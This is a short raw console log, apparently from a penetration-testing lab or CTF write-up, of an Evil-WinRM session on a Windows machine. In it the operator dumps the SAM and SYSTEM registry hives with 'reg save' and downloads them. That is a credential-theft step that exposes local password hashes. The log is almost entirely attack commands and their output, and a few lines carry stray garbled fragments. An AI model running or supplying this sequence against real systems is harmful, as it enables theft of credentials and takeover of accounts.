 Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\anirudh\Documents> cd ./
*Evil-WinRM* PS C:\Users\anirudh\Documents> cd ../
*Evil-WinRM* PS C:\Users\anirudh> reg save hklm\sam C:\users\anirudh\sam.hive
The operation completed successfully.
*Evil-WinRM* PS C:\Users\anirudh> reg save hklm\system C:\users\anirudh\system.hive rab
The operation completed successfully. s c
*Evil-WinRM* PS C:\Users\anirudh> download sam.hive
Info: Downloading C:\Users\anirudh\sam.hive to sam.hive
Info: Download successful!
*Evil-WinRM* PS C:\Users\anirudh> download system.hive
Info: Downloading C:\Users\anirudh\system.hive to system.hive